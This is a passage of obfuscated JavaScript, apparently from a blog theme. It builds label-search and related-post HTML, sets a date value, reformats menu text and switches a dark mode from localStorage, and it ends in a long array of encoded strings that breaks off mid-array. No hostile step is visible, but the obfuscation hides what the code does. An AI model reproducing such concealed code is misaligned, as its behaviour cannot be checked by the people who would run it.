\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0x1cd,'\x66\x28\x26\x6b')+'\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65'+'\x6c\x2f')+_0x41602a+(_0x280282(0x48e,'\x2a\x47\x67\x33')+_0x280282(0x4e6,_0x4fd03c(0x484,'\x78\x4e\x23\x5d')))+_0x41602a+(_0x280282(0x39d,'\x67\x42\x5b\x72')+_0x280282(0x3a4,_0x4fd03c(0x48f,'\x62\x70\x4f\x46')))+(_0x4fd03c(0x506,'\x70\x33\x4b\x4b')+_0x4fd03c(0x7ad,'\x24\x52\x4a\x57'))+_0x3f88d2+(_0x4fd03c(0x539,'\x66\x4a\x4d\x41')+_0x280282(0x5fd,_0x4fd03c(0x5d3,'\x44\x37\x52\x50'))+_0x4fd03c(0x565,'\x28\x54\x37\x5b'))+_0x280282(0x42c,_0x4fd03c(0x181,'\x44\x66\x4c\x52'))+_0x4fd03c(0x6a5,'\x77\x28\x39\x41'):_0x13e9ba+=_0x280282(0x3c9,_0x4fd03c(0x1f6,'\x77\x28\x39\x41'))+_0x280282(0x5d9,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+('\x61\x67\x65\x22\x3e\x3c\x64\x69\x76\x20'+'\x63\x6c\x61\x73\x73\x3d\x22\x74\x48\x69')+_0x280282(0x63e,'\x74\x28\x4a\x70')+_0x280282(0x4f5,_0x4fd03c(0x78c,'\x6b\x51\x59\x5a'))+_0x48dd91+(_0x280282(0x546,_0x4fd03c(0x2ca,'\x77\x28\x39\x41'))+_0x280282(0x50e,_0x4fd03c(0x28f,'\x45\x31\x2a\x33'))+_0x280282(0x447,'\x74\x28\x4a\x70')+_0x280282(0x55a,_0x4fd03c(0x5b1,'\x45\x31\x2a\x33'))+_0x280282(0x434,_0x4fd03c(0x5d5,'\x5d\x54\x75\x53')))+'\x3d\x22'+_0x2cd522+_0x280282(0x5b3,_0x4fd03c(0x68b,'\x77\x34\x63\x63'))+imglazy+(_0x280282(0x3f2,_0x4fd03c(0x302,'\x48\x51\x70\x65'))+_0x280282(0x48b,_0x4fd03c(0x21e,'\x6b\x35\x45\x37'))+_0x280282(0x4d1,_0x4fd03c(0x160,'\x48\x21\x77\x74')))+allSize+_0x4fd03c(0x7aa,'\x6b\x51\x59\x5a')+allSize+_0x280282(0x586,_0x4fd03c(0x2f3,'\x47\x5b\x23\x4d'))+_0x5d38f0+_0x4fd03c(0x2de,'\x69\x29\x72\x32')+_0x5d38f0+(_0x4fd03c(0x75a,'\x32\x4a\x4a\x4b')+_0x280282(0x409,_0x4fd03c(0x51c,'\x62\x70\x4f\x46'))+_0x4fd03c(0x275,'\x25\x5b\x41\x4a')+_0x280282(0x45c,_0x4fd03c(0x6a8,'\x50\x57\x43\x41'))+_0x280282(0x597,_0x4fd03c(0x2a3,'\x68\x33\x6d\x32')))+_0x4fd03c(0x523,'\x28\x54\x37\x5b')+_0x280282(0x4b2,_0x4fd03c(0x345,'\x47\x4a\x5e\x28'))+_0x48dd91+_0x280282(0x4aa,_0x4fd03c(0x29b,'\x65\x4f\x5e\x74'))+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x280282(0x499,_0x4fd03c(0x54c,'\x78\x4e\x23\x5d'))+_0x280282(0x540,_0x4fd03c(0x5d2,'\x66\x28\x26\x6b'))+_0x280282(0x5d2,_0x4fd03c(0x799,'\x25\x5b\x41\x4a'))+_0x280282(0x62f,'\x62\x41\x5b\x5a')+_0x280282(0x47d,_0x4fd03c(0x6ab,'\x21\x69\x5a\x4d'))+_0x280282(0x57e,_0x4fd03c(0x597,'\x6e\x6d\x7a\x38'))+_0x280282(0x65b,_0x4fd03c(0x577,'\x6c\x54\x43\x59'))+_0x280282(0x5cf,_0x4fd03c(0x2dd,'\x77\x34\x63\x63'))+_0x280282(0x654,_0x4fd03c(0x71e,'\x25\x5b\x41\x4a')))+(_0x4fd03c(0x53d,'\x66\x4a\x4d\x41')+'\x6c\x2f')+_0x41602a+'\x3f\x26\x6d\x61\x78\x2d\x72\x65\x73\x75'+_0x280282(0x5c8,_0x4fd03c(0x71d,'\x72\x21\x38\x5d'))+_0x41602a+(_0x280282(0x486,_0x4fd03c(0x4bc,'\x25\x5b\x41\x4a'))+_0x4fd03c(0x284,'\x21\x69\x5a\x4d'))+_0x280282(0x61d,_0x4fd03c(0x6ff,'\x33\x6f\x52\x78'))+_0x280282(0x480,_0x4fd03c(0x7ba,'\x30\x44\x30\x4b'))+_0x3f88d2+(_0x280282(0x46e,_0x4fd03c(0x35c,'\x50\x57\x43\x41'))+_0x280282(0x4f2,_0x4fd03c(0x1c2,'\x44\x66\x4c\x52'))+_0x280282(0x475,_0x4fd03c(0x321,'\x32\x4a\x4a\x4b')));}function _0x4fd03c(_0x50b4d0,_0x2361dc){return _0x3ca12f(_0x50b4d0- -0x164,_0x2361dc);}function _0x280282(_0x105144,_0x58977a){return _0x560c34(_0x58977a,_0x105144-0x2f0);}_0x13e9ba+=_0x4fd03c(0x2b2,'\x4c\x34\x59\x77')+_0x280282(0x5b8,_0x4fd03c(0x313,'\x68\x33\x6d\x32'))+_0x4fd03c(0x628,'\x6e\x6d\x7a\x38')+_0x280282(0x5e9,_0x4fd03c(0x72a,'\x66\x28\x26\x6b'))+_0x280282(0x5b9,_0x4fd03c(0x494,'\x72\x21\x38\x5d'))+_0x280282(0x422,'\x4b\x78\x54\x50')+_0x280282(0x4bf,_0x4fd03c(0x1cc,'\x52\x32\x24\x26'))+_0x41602a+_0x280282(0x505,_0x4fd03c(0x520,'\x4d\x75\x46\x65'))+(_0x4fd03c(0x270,'\x6b\x6c\x44\x67')+_0x4fd03c(0x422,'\x56\x4e\x70\x64'))+_0x41602a+'\x22\x3e'+textMore+_0x280282(0x59d,_0x4fd03c(0x791,'\x78\x73\x4a\x72')),$(_0x4fd03c(0x336,'\x25\x5b\x41\x4a')+_0x280282(0x414,_0x4fd03c(0x129,'\x78\x4e\x23\x5d'))+_0x280282(0x4ef,_0x4fd03c(0x6c4,'\x70\x33\x4b\x4b')))[_0x4fd03c(0x555,'\x44\x37\x52\x50')](function(){function _0x942398(_0x4823a6,_0x428860){return _0x280282(_0x4823a6- -0x2f,_0x428860);}function _0x2f8386(_0x5e1c92,_0x381faa){return _0x4fd03c(_0x5e1c92-0x398,_0x381faa);}$(this)[_0x942398(0x61e,_0x2f8386(0xad2,'\x62\x70\x4f\x46'))](_0x942398(0x57f,'\x72\x4f\x65\x44'))==_0x4b20ab&&$(this)[_0x942398(0x36c,_0x2f8386(0xaab,'\x24\x52\x4a\x57'))]()[_0x942398(0x571,_0x2f8386(0x95d,'\x48\x21\x77\x74'))](_0x13e9ba);});}});}),document[_0x42c8d5('\x44\x66\x4c\x52',0x69c)]=document['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74'+_0x21e909('\x48\x50\x48\x62',0x4bc)](_0x21e909(_0x42c8d5('\x48\x51\x70\x65',0x5e3),0x295))[_0x21e909(_0x42c8d5('\x77\x28\x39\x41',0x4e9),0x43f)]=+newDate(),$('\x2e\x6d\x65\x6e\x75\x6c\x65\x66\x74\x20'+_0x42c8d5('\x66\x28\x26\x6b',0x454)+_0x21e909(_0x42c8d5('\x79\x55\x4e\x54',0x1e6),0x3b5)+_0x21e909('\x40\x63\x6a\x24',0x4db))[_0x21e909('\x51\x68\x5a\x53',0x2f6)](function(){var _0x17f0f4=$(this)[_0xe400a8(_0x349ec0('\x30\x44\x30\x4b',0x451),0x17)]()[_0xe400a8(_0x349ec0('\x48\x51\x70\x65',0x123),-0xbb)]()[_0xe400a8(_0x349ec0('\x77\x28\x39\x41',-0x44),-0x211)]('\x20'),_0x192ece=_0x17f0f4[_0xe400a8(_0x349ec0('\x5d\x54\x75\x53',0x4e),-0x74)]();function _0x349ec0(_0x9ad8bd,_0x27066d){return _0x42c8d5(_0x9ad8bd,_0x27066d- -0x1ca);}function _0xe400a8(_0x167674,_0x41e4aa){return _0x21e909(_0x167674,_0x41e4aa- -0x4ab);}return _0x17f0f4[_0xe400a8(_0x349ec0('\x65\x4f\x5e\x74',0x2ea),-0x260)]('\x20')+(_0x17f0f4[_0xe400a8('\x2a\x68\x2a\x21',-0x68)]>0x0?_0xe400a8(_0x349ec0('\x74\x40\x47\x45',-0x132),-0x191)+_0xe400a8(_0x349ec0('\x6b\x35\x45\x37',0x1c5),-0x2e)+_0xe400a8(_0x349ec0('\x28\x54\x37\x5b',0x203),-0xe3)+_0x192ece+_0xe400a8(_0x349ec0('\x34\x5b\x47\x35',-0x8d),-0x1a5):_0x192ece);}),window['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69'+_0x21e909(_0x42c8d5('\x6e\x6d\x7a\x38',0x102),0x497)](_0x21e909('\x2a\x68\x2a\x21',0x27b),function(){function _0x3cb74b(_0x322a95,_0x4426cb){return _0x42c8d5(_0x4426cb,_0x322a95- -0x1d5);}function _0x5d4487(_0xbf283a,_0x5bddf1){return _0x21e909(_0x5bddf1,_0xbf283a- -0x51c);}_0x5d4487(-0x2b0,'\x72\x4f\x65\x44')==localStorage[_0x3cb74b(0x27,'\x76\x37\x38\x70')]?app[_0x5d4487(-0x115,'\x62\x41\x5b\x5a')+'\x74\x65'](_0x5d4487(-0x28,_0x3cb74b(0x6f,'\x48\x51\x70\x65')),_0x5d4487(-0x27b,'\x30\x39\x32\x71')):app[_0x5d4487(-0x134,_0x3cb74b(0x103,'\x6c\x54\x43\x59'))+'\x74\x65'](_0x5d4487(-0x193,_0x3cb74b(0x2bd,'\x4d\x75\x46\x65')),_0x3cb74b(0x468,'\x6b\x6c\x44\x67'));},!0x1);function _0x12e0(){var _0x3eaff1=['\x57\x37\x71\x65\x41\x43\x6b\x31\x6e\x31\x69','\x57\x34\x4b\x74\x75\x38\x6b\x6b\x61\x4d\x7a\x4c\x6c\x31\x7a\x49','\x57\x50\x75\x47\x57\x37\x35\x7a','\x71\x43\x6f\x42\x57\x35\x38\x50\x57\x50\x33\x64\x56\x6d\x6b\x41\x7a\x62\x4e\x64\x48\x47','\x41\x6d\x6f\x32\x57\x34\x34\x35','\x70\x4e\x6d\x59\x57\x50\x43','\x76\x53\x6f\x65\x57\x37\x4e\x63\x4d\x43\x6b\x68\x77\x38\x6b\x36\x75\x38\x6b\x4c\x57\x4f\x69','\x57\x51\x31\x33\x57\x37\x68\x64\x54\x77\x6a\x77\x57\x36\x4a\x64\x50\x4e\x42\x64\x48\x61','\x64\x43\x6b\x2f\x57\x37\x2f\x64\x52\x4c\x4c\x73\x57\x37\x5a\x64\x55\x53\x6b\x77\x57\x4f\x75','\x57\x35\x74\x63\x4f\x57\x74\x63\x49\x48\x4f\x4b\x57\x34\x2f\x64\x51\x4b\x38\x66','\x57\x36\x53\x66\x62\x38\x6b\x78','\x6c\x4c\x35\x4f\x57\x51\x4a\x64\x50\x63\x52\x64\x4f\x33\x35\x48\x41\x57','\x67\x49\x35\x31\x42\x4e\x37\x64\x52\x53\x6f\x7a\x57\x51\x78\x63\x4c\x78\x30','\x57\x51\x70\x64\x54\x48\x37\x63\x55\x47','\x57\x36\x58\x62\x45\x43\x6b\x6c\x69\x5a\x76\x49\x6a\x66\x4c\x38','\x57\x34\x71\x4e\x46\x53\x6b\x42\x73\x75\x79\x32\x57\x51\x2f\x63\x54\x71','\x57\x34\x4f\x2b\x57\x34\x34\x4a','\x57\x50\x2f\x63\x4b\x30\x72\x42\x57\x36\x65\x6f\x7a\x43\x6f\x4d\x41\x47','\x42\x38\x6f\x49\x57\x36\x53\x6e\x57\x34\x31\x42\x77\x53\x6b\x44\x63\x53\x6b\x62','\x74\x43\x6b\x66\x6b\x48\x30','\x57\x34\x47\x34\x57\x4f\x57\x65\x57\x36\x43\x36\x65\x65\x6e\x31\x63\x47','\x57\x34\x72\x2f\x68\x48\x74\x64\x4a\x43\x6f\x61\x57\x50\x61\x67\x43\x53\x6b\x34','\x7a\x38\x6b\x41\x75\x6d\x6b\x43','\x6b\x67\x4b\x4c\x41\x31\x4e\x63\x56\x6d\x6f\x75\x57\x4f\x43','\x45\x65\x46\x64\x4c\x59\x4b\x7a\x77\x6d\x6f\x43\x57\x34\x42\x64\x4b\x38\x6f\x33','\x57\x51\x70\x64\x48\x4e\x47','\x57\x35\x74\x64\x48\x38\x6f\x75\x6c\x58\x68\x63\x49\x38\x6f\x45\x57\x52\x47\x47\x57\x35\x53','\x61\x38\x6f\x75\x57\x37\x5a\x64\x4a\x71','\x71\x43\x6b\x45\x75\x53\x6b\x58\x43\x38\x6f\x4e\x70\x49\x48\x76\x64\x71','\x78\x77\x5a\x64\x48\x74\x65','\x57\x37\x47\x56\x57\x37\x54\x43','\x57\x52\x4f\x6a\x61\x47\x79','\x57\x35\x4b\x4c\x57\x52\x5a\x64\x47\x71','\x65\x43\x6f\x4d\x57\x34\x6e\x52\x78\x57','\x57\x34\x34\x41\x61\x6d\x6f\x7a\x65\x67\x50\x71\x79\x31\x72\x39','\x57\x37\x34\x6a\x46\x53\x6b\x68','\x41\x53\x6f\x6c\x6a\x43\x6b\x77','\x57\x4f\x46\x64\x48\x6d\x6f\x45\x57\x50\x4c\x52\x75\x53\x6b\x2f\x57\x4f\x54\x37','\x6e\x74\x70\x64\x55\x4d\x74\x64\x49\x63\x6c\x64\x4f\x53\x6f\x4c\x57\x36\x37\x63\x48\x61','\x69\x76\x57\x67\x57\x34\x35\x31\x57\x50\x34\x38\x57\x36\x48\x71\x57\x37\x57','\x64\x43\x6f\x67\x57\x4f\x4e\x64\x55\x4c\x4c\x6d\x57\x37\x74\x64\x51\x43\x6b\x38\x57\x51\x65','\x57\x4f\x71\x62\x45\x49\x79\x48\x42\x61\x70\x63\x47\x53\x6b\x4c','\x66\x53\x6f\x61\x57\x35\x62\x6b\x57\x36\x70\x63\x4d\x43\x6b\x56\x42\x61','\x57\x51\x33\x64\x50\x73\x46\x63\x49\x49\x38\x4b\x57\x34\x6c\x64\x55\x32\x38\x4a','\x68\x6d\x6f\x53\x57\x37\x58\x53\x76\x53\x6b\x70\x79\x43\x6b\x56\x45\x72\x38','\x63\x58\x74\x64\x51\x4a\x74\x64\x55\x49\x34','\x57\x50\x4e\x63\x4e\x72\x2f\x64\x4b\x43\x6f\x4b\x57\x37\x56\x64\x51\x73\x71\x69','\x57\x35\x6e\x69\x57\x35\x66\x64','\x71\x53\x6b\x49\x57\x36\x2f\x64\x4b\x61','\x63\x38\x6f\x42\x42\x32\x65','\x62\x38\x6b\x61\x57\x52\x2f\x64\x52\x61','\x57\x37\x7a\x34\x71\x57\x34','\x63\x38\x6b\x30\x57\x52\x35\x63\x57\x37\x4f\x4a','\x63\x67\x57\x78\x57\x4f\x70\x64\x55\x31\x70\x64\x52\x5a\x50\x48\x64\x47','\x57\x52\x42\x64\x51\x53\x6b\x4d\x75\x6d\x6b\x34\x6b\x64\x6a\x79','\x57\x50\x68\x63\x56\x61\x64\x63\x47\x62\x61\x32\x57\x35\x2f\x64\x51\x4c\x43\x65','\x75\x6d\x6b\x71\x57\x50\x4a\x64\x47\x64\x43\x59\x57\x4f\x56\x63\x47\x61','\x57\x37\x4e\x63\x47\x61\x6d\x6f\x57\x35\x64\x64\x55\x6d\x6f\x5a\x76\x43\x6f\x67\x6c\x71','\x7a\x53\x6f\x69\x71\x38\x6b\x33\x73\x53\x6b\x55\x61\x4b\x34\x4d\x67\x47','\x57\x36\x44\x71\x57\x37\x70\x63\x55\x47\x53\x37\x57\x37\x2f\x64\x52\x30\x4a\x64\x4f\x47','\x67\x38\x6b\x39\x57\x35\x35\x64\x42\x53\x6b\x63\x7a\x53\x6f\x36\x6d\x57','\x57\x35\x61\x69\x69\x6d\x6b\x56','\x71\x43\x6f\x79\x57\x4f\x4b\x4a\x57\x4f\x5a\x64\x47\x38\x6b\x64\x71\x59\x64\x64\x49\x57','\x57\x37\x61\x55\x57\x50\x46\x63\x53\x47','\x64\x4d\x62\x7a\x57\x52\x58\x39\x57\x50\x47\x32\x57\x35\x76\x51\x57\x37\x43','\x57\x36\x7a\x7a\x57\x36\x7a\x39\x57\x52\x52\x64\x4b\x4c\x48\x30\x69\x30\x47','\x77\x59\x71\x77\x70\x6d\x6b\x7a\x57\x51\x69\x52\x57\x52\x69\x48','\x63\x6d\x6b\x75\x57\x37\x42\x64\x49\x32\x76\x6b','\x77\x4a\x57\x52\x57\x4f\x47','\x57\x50\x68\x64\x47\x59\x70\x64\x4e\x43\x6f\x4e\x57\x37\x74\x63\x51\x71\x57\x36\x57\x4f\x34','\x57\x4f\x68\x63\x4e\x65\x6e\x2f','\x6a\x43\x6b\x57\x57\x34\x39\x31','\x69\x38\x6b\x79\x57\x52\x48\x76\x57\x34\x43\x6a\x57\x52\x42\x63\x4d\x71','\x57\x52\x4a\x63\x53\x59\x42\x63\x4a\x57','\x67\x63\x52\x64\x48\x67\x4a\x64\x56\x57\x33\x64\x4c\x38\x6f\x31\x57\x36\x42\x63\x50\x61','\x73\x6d\x6f\x6d\x72\x59\x47','\x57\x50\x35\x62\x46\x6d\x6b\x30\x69\x6d\x6f\x72\x57\x35\x31\x73\x57\x52\x31\x7a','\x57\x50\x68\x63\x50\x57\x68\x63\x49\x4a\x72\x31\x57\x34\x43','\x62\x38\x6f\x38\x57\x34\x35\x31\x71\x57','\x57\x36\x56\x64\x51\x77\x52\x63\x52\x38\x6f\x41\x6b\x43\x6b\x50\x6a\x71','\x68\x6d\x6b\x41\x57\x4f\x70\x64\x51\x6d\x6b\x33\x57\x50\x43\x72\x57\x51\x74\x63\x52\x43\x6f\x37','\x41\x4d\x78\x63\x49\x71\x52\x64\x49\x43\x6f\x4c\x57\x4f\x65','\x57\x37\x38\x36\x62\x59\x79','\x74\x49\x65\x48\x57\x50\x5a\x63\x52\x75\x47\x34\x57\x51\x4a\x63\x50\x63\x61','\x57\x50\x4b\x48\x57\x52\x48\x57\x63\x66\x54\x43\x68\x57\x37\x63\x51\x71','\x6b\x53\x6b\x5a\x57\x52\x31\x59\x57\x37\x4f\x7a\x57\x50\x5a\x64\x4a\x6d\x6b\x61\x79\x71','\x76\x43\x6b\x43\x44\x43\x6b\x31\x70\x38\x6f\x2f\x62\x62\x53\x63\x70\x61','\x57\x52\x56\x63\x56\x71\x6c\x64\x4c\x47\x47\x33','\x57\x34\x68\x64\x50\x59\x65\x35\x57\x36\x6e\x6a\x6f\x6d\x6f\x73\x44\x53\x6f\x51\x57\x34\x70\x63\x53\x32\x47','\x57\x4f\x4e\x64\x4f\x58\x2f\x63\x54\x6d\x6f\x30\x57\x36\x42\x64\x4f\x62\x4b','\x57\x37\x5a\x63\x4f\x6d\x6f\x46\x42\x53\x6b\x63\x63\x47\x76\x70\x6f\x63\x38','\x57\x34\x35\x39\x65\x4a\x74\x64\x4f\x43\x6f\x58\x57\x51\x62\x41\x73\x6d\x6b\x53','\x45\x6d\x6b\x4e\x57\x50\x4a\x63\x4f\x71','\x57\x50\x69\x78\x57\x51\x71\x31','\x72\x53\x6b\x56\x57\x35\x79\x35','\x79\x48\x69\x74\x57\x4f\x4a\x64\x54\x75\x42\x64\x51\x53\x6f\x32\x57\x51\x76\x4e','\x57\x50\x4e\x64\x54\x75\x72\x65\x57\x50\x53\x42\x71\x38\x6f\x64\x45\x6d\x6f\x50','\x57\x34\x34\x5a\x6b\x47\x57','\x57\x4f\x74\x64\x53\x33\x5a\x63\x53\x57','\x57\x34\x6d\x46\x68\x58\x75','\x6a\x6d\x6b\x61\x57\x4f\x70\x63\x4a\x38\x6f\x41\x57\x50\x61\x42\x57\x4f\x68\x63\x47\x6d\x6f\x66','\x64\x6d\x6b\x44\x57\x36\x58\x57\x57\x37\x37\x63\x54\x43\x6b\x55\x73\x63\x6c\x63\x52\x57','\x44\x43\x6f\x35\x57\x37\x5a\x63\x4d\x6d\x6b\x47\x7a\x38\x6b\x49\x75\x38\x6b\x4a\x57\x51\x65','\x57\x50\x4b\x6a\x6d\x74\x61\x4a\x57\x52\x74\x63\x4d\x6d\x6b\x41\x78\x76\x34','\x61\x43\x6f\x34\x57\x50\x79\x50','\x75\x47\x65\x6d\x57\x50\x68\x63\x4c\x65\x47\x57\x57\x51\x42\x63\x56\x57','\x67\x38\x6b\x41\x63\x67\x58\x44\x57\x37\x69\x2f\x45\x38\x6f\x51\x57\x35\x79','\x57\x51\x70\x64\x4c\x4a\x4b','\x63\x43\x6f\x66\x76\x38\x6b\x6f\x41\x43\x6f\x6d\x62\x61\x4b','\x46\x38\x6b\x4d\x57\x35\x4f','\x41\x66\x71\x79\x57\x4f\x34','\x42\x48\x7a\x70\x57\x50\x37\x64\x53\x4c\x4a\x63\x54\x43\x6f\x32\x57\x52\x79\x59','\x78\x6d\x6b\x77\x6b\x38\x6b\x74\x66\x43\x6b\x76\x57\x36\x79','\x57\x37\x54\x49\x6e\x49\x70\x64\x55\x53\x6f\x59\x70\x61','\x57\x34\x6c\x64\x48\x4d\x6c\x64\x48\x71','\x57\x50\x4f\x6f\x77\x71','\x57\x34\x71\x42\x57\x52\x6e\x76\x57\x4f\x69\x50\x67\x4d\x39\x73\x70\x71','\x65\x43\x6b\x2f\x57\x50\x56\x63\x4c\x5a\x38\x59\x57\x50\x74\x63\x4c\x6d\x6b\x53\x46\x71','\x74\x74\x65\x4c\x57\x34\x46\x63\x4a\x64\x57\x61\x57\x52\x52\x63\x47\x71\x65','\x57\x35\x4f\x4a\x71\x53\x6b\x55','\x57\x37\x44\x6d\x69\x4b\x74\x64\x50\x38\x6f\x53','\x78\x6d\x6b\x77\x75\x6d\x6b\x64\x6d\x38\x6b\x72\x57\x36\x6c\x63\x4d\x4a\x2f\x63\x50\x61','\x65\x43\x6b\x51\x57\x52\x52\x63\x55\x71','\x73\x59\x6c\x64\x4a\x53\x6f\x58\x57\x34\x4e\x64\x53\x49\x56\x63\x50\x43\x6b\x68\x57\x52\x65','\x63\x43\x6b\x57\x57\x36\x47\x72','\x63\x6d\x6b\x6e\x78\x4e\x6e\x6c\x57\x51\x7a\x51\x41\x6d\x6b\x39','\x73\x6d\x6b\x78\x57\x50\x37\x64\x48\x47\x75\x59\x57\x4f\x52\x64\x50\x38\x6b\x4d','\x57\x35\x38\x6e\x57\x4f\x39\x75\x57\x36\x69\x46\x6c\x65\x39\x50\x42\x61','\x42\x38\x6b\x68\x57\x51\x4b\x46\x57\x34\x31\x7a\x74\x6d\x6b\x73','\x57\x50\x4c\x65\x57\x51\x6e\x78\x6f\x57\x6e\x42\x68\x49\x64\x63\x56\x57','\x57\x4f\x7a\x54\x57\x35\x54\x6f','\x57\x35\x52\x63\x55\x53\x6b\x70\x57\x4f\x79','\x6f\x31\x61\x73\x41\x77\x68\x63\x56\x6d\x6f\x6c\x57\x52\x74\x63\x51\x4d\x47','\x72\x68\x69\x51\x57\x50\x43','\x79\x5a\x74\x64\x53\x57\x5a\x64\x4e\x6d\x6b\x48\x57\x51\x78\x64\x48\x61','\x64\x43\x6b\x47\x57\x36\x4a\x64\x55\x32\x48\x57\x57\x51\x56\x64\x49\x47','\x68\x38\x6b\x2b\x57\x36\x62\x77\x65\x43\x6b\x70\x79\x53\x6b\x46\x41\x65\x79','\x57\x36\x53\x73\x7a\x38\x6b\x70','\x57\x51\x4a\x64\x4f\x72\x78\x63\x4f\x47','\x43\x47\x31\x2b\x57\x52\x47','\x57\x51\x64\x64\x4b\x53\x6f\x55\x57\x51\x47','\x6b\x6d\x6b\x6f\x41\x73\x47\x7a\x57\x50\x35\x36\x68\x47','\x6e\x38\x6b\x78\x57\x35\x68\x63\x54\x6d\x6f\x41\x57\x50\x79\x2f\x57\x4f\x69\x41','\x57\x34\x79\x31\x69\x43\x6b\x61\x7a\x66\x39\x2b\x68\x33\x4f\x6a','\x64\x47\x79\x6c\x57\x51\x7a\x73\x57\x50\x4b\x65\x57\x35\x76\x55\x57\x51\x43','\x6b\x49\x70\x64\x55\x74\x4a\x64\x4d\x62\x30','\x57\x4f\x4e\x63\x4b\x48\x74\x63\x55\x48\x34\x48\x57\x36\x64\x64\x55\x75\x4b\x76','\x57\x34\x72\x4a\x75\x43\x6f\x54\x79\x65\x34\x6d\x57\x52\x33\x63\x4d\x48\x53','\x57\x34\x69\x58\x68\x63\x68\x64\x54\x6d\x6b\x4b\x6c\x43\x6f\x5a\x71\x38\x6f\x77','\x57\x34\x74\x64\x4b\x62\x30\x57','\x57\x4f\x6e\x67\x57\x50\x31\x6e','\x57\x35\x69\x65\x6d\x74\x6d','\x7a\x53\x6b\x58\x57\x35\x42\x64\x4b\x6d\x6f\x48\x57\x51\x39\x33\x57\x50\x6d\x4a\x77\x47','\x57\x4f\x5a\x64\x4a\x71\x70\x64\x4e\x6d\x6f\x4d\x57\x35\x46\x64\x50\x5a\x6a\x67\x57\x51\x34','\x63\x61\x50\x32\x57\x51\x42\x64\x55\x5a\x46\x64\x56\x59\x54\x48\x64\x61','\x57\x34\x69\x53\x43\x6d\x6b\x32','\x57\x35\x37\x63\x53\x57\x65\x35\x57\x36\x33\x64\x4d\x43\x6b\x78\x45\x43\x6f\x34\x43\x71','\x57\x52\x54\x4b\x61\x62\x4a\x64\x52\x38\x6f\x35\x65\x53\x6f\x2b\x46\x61','\x43\x38\x6f\x59\x57\x4f\x6a\x71\x57\x37\x79\x35\x57\x37\x56\x63\x4e\x38\x6f\x78\x44\x61','\x41\x53\x6b\x52\x63\x6d\x6f\x50\x77\x53\x6b\x79\x57\x37\x37\x63\x4e\x32\x4f','\x43\x43\x6b\x49\x6d\x38\x6f\x39\x66\x6d\x6f\x68\x57\x34\x5a\x63\x4f\x64\x2f\x64\x4a\x71','\x43\x62\x5a\x64\x4c\x47\x75\x69\x73\x43\x6b\x38\x57\x50\x6c\x64\x4d\x53\x6f\x44','\x76\x30\x2f\x64\x51\x4b\x69','\x57\x36\x5a\x64\x4d\x38\x6f\x4c\x6e\x57\x57','\x74\x38\x6b\x34\x57\x4f\x56\x64\x55\x62\x65\x63\x57\x52\x78\x63\x4f\x53\x6b\x2b\x44\x71','\x76\x38\x6b\x71\x57\x52\x58\x70','\x57\x36\x58\x61\x62\x38\x6f\x44\x68\x32\x7a\x53\x6a\x33\x53\x50','\x69\x43\x6b\x59\x57\x51\x66\x47\x57\x35\x43\x50\x57\x50\x37\x64\x4c\x6d\x6b\x4c\x43\x71','\x76\x38\x6b\x58\x57\x35\x69\x6b\x57\x52\x37\x64\x4f\x6d\x6b\x36','\x79\x4e\x43\x7a\x57\x50\x46\x64\x49\x76\x52\x64\x4b\x43\x6b\x4c\x57\x34\x48\x4c','\x6b\x38\x6b\x75\x7a\x33\x39\x5a\x57\x4f\x66\x47\x76\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x65\x33\x66\x72\x53','\x57\x50\x6c\x64\x47\x43\x6f\x6a\x57\x52\x31\x74\x75\x38\x6b\x34\x57\x50\x54\x4b\x57\x50\x38','\x57\x4f\x31\x72\x65\x67\x71','\x57\x37\x50\x6c\x6d\x71\x6c\x64\x56\x57','\x57\x34\x43\x54\x57\x52\x71\x4e','\x57\x36\x4e\x63\x4b\x43\x6b\x46\x7a\x38\x6b\x64\x72\x59\x44\x70\x69\x68\x6d','\x57\x52\x43\x4c\x57\x36\x64\x64\x4d\x47','\x6a\x31\x47\x52\x75\x4e\x37\x63\x49\x53\x6f\x6f\x57\x36\x42\x63\x54\x4b\x69','\x72\x6d\x6b\x78\x57\x4f\x74\x63\x4b\x71\x75\x31\x57\x50\x64\x63\x56\x38\x6b\x61\x45\x71','\x57\x35\x47\x61\x6f\x6d\x6b\x51\x72\x59\x6d\x4f\x64\x4b\x6e\x2b','\x6f\x43\x6b\x2b\x57\x36\x74\x63\x4e\x57','\x70\x66\x76\x68\x57\x52\x37\x64\x52\x72\x6d','\x57\x52\x78\x64\x4a\x63\x38\x30\x57\x34\x33\x63\x48\x71','\x44\x43\x6f\x4d\x57\x35\x68\x63\x4e\x38\x6b\x68\x69\x38\x6b\x6b\x43\x43\x6b\x75\x57\x4f\x4f','\x57\x4f\x46\x64\x4c\x6d\x6f\x58\x57\x37\x38\x52\x7a\x38\x6b\x7a\x57\x34\x62\x42\x57\x34\x4f','\x61\x67\x61\x77\x69\x43\x6b\x79\x57\x52\x61\x32\x57\x4f\x71\x48','\x57\x51\x52\x64\x53\x5a\x52\x63\x52\x71','\x68\x43\x6f\x73\x57\x35\x62\x78\x57\x36\x56\x63\x4d\x43\x6b\x56\x45\x62\x4e\x63\x56\x57','\x75\x6d\x6f\x68\x57\x34\x78\x64\x48\x6d\x6b\x4f\x43\x6d\x6b\x4d\x7a\x38\x6b\x43','\x57\x52\x4a\x63\x4a\x72\x2f\x63\x50\x57','\x57\x52\x44\x69\x57\x51\x48\x4b\x67\x38\x6f\x61\x57\x50\x46\x64\x4e\x43\x6b\